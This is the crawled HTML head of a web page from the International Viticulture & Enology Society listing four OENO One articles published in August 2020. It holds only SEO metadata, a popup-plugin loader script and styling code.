

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/5762/
body_size: 17091
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Articles published in OENO One in August 2020 • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="4 articles were published in OENO One – vine and wine open access journal – in August 2020, click to read more: The influence of vine water regime on the leaf gas exchange, berry composition and wine quality of Arvine grapes in Switzerland. Vivian Zufferey, Thibaut Verdenal, Agnès Dienes, Sandrine Belcher, Fabrice Lorenzini, Carole Koestel, Marie Blackford, Gilles" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/5762/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Articles published in OENO One in August 2020 • IVES" />
		<meta property="og:description" content="4 articles were published in OENO One – vine and wine open access journal – in August 2020, click to read more: The influence of vine water regime on the leaf gas exchange, berry composition and wine quality of Arvine grapes in Switzerland. Vivian Zufferey, Thibaut Verdenal, Agnès Dienes, Sandrine Belcher, Fabrice Lorenzini, Carole Koestel, Marie Blackford, Gilles" />
		<meta property="og:url" content="https://ives-openscience.eu/5762/" />
		<meta property="article:published_time" content="2020-08-31T16:20:00+00:00" />
		<meta property="article:modified_time" content="2020-08-31T16:20:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Articles published in OENO One in August 2020 • IVES" />
		<meta name="twitter:description" content="4 articles were published in OENO One – vine and wine open access journal – in August 2020, click to read more: The influence of vine water regime on the leaf gas exchange, berry composition and wine quality of Arvine grapes in Switzerland. Vivian Zufferey, Thibaut Verdenal, Agnès Dienes, Sandrine Belcher, Fabrice Lorenzini, Carole Koestel, Marie Blackford, Gilles" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/5762\/#blogposting","name":"Articles published in OENO One in August 2020 \u2022 IVES","headline":"Articles published in OENO One in August 2020","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":2282},"datePublished":"2020-08-31T18:20:00+02:00","dateModified":"2020-08-31T18:20:00+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/5762\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/5762\/#webpage"},"articleSection":"IVES - OENO One, OENO One, Open Access"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/5762\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/oeno-one\/#listItem","name":"IVES - OENO One"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/oeno-one\/#listItem","position":2,"name":"IVES - OENO One","item":"https:\/\/ives-openscience.eu\/category\/oeno-one\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/5762\/#listItem","name":"Articles published in OENO One in August 2020"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/5762\/#listItem","position":3,"name":"Articles published in OENO One in August 2020","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/oeno-one\/#listItem","name":"IVES - OENO One"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/5762\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/5762\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/5762\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/5762\/#webpage","url":"https:\/\/ives-openscience.eu\/5762\/","name":"Articles published in OENO One in August 2020 \u2022 IVES","description":"4 articles were published in OENO One \u2013 vine and wine open access journal \u2013 in August 2020, click to read more: The influence of vine water regime on the leaf gas exchange, berry composition and wine quality of Arvine grapes in Switzerland. Vivian Zufferey, Thibaut Verdenal, Agn\u00e8s Dienes, Sandrine Belcher, Fabrice Lorenzini, Carole Koestel, Marie Blackford, Gilles","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/5762\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"image":{"@type":"ImageObject","url":2282,"@id":"https:\/\/ives-openscience.eu\/5762\/#mainImage"},"primaryImageOfPage":{"@id":"https:\/\/ives-openscience.eu\/5762\/#mainImage"},"datePublished":"2020-08-31T18:20:00+02:00","dateModified":"2020-08-31T18:20:00+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F5762%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F5762%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ives-openscience.eu/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ives-openscience.eu/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ives-openscience.eu/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ives-openscience.eu/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ives-openscience.eu/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ives-openscience.eu/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ives-openscience.eu/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
